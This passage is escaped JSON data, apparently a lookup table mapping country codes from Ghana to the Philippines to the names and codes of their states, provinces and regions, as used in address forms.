Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del 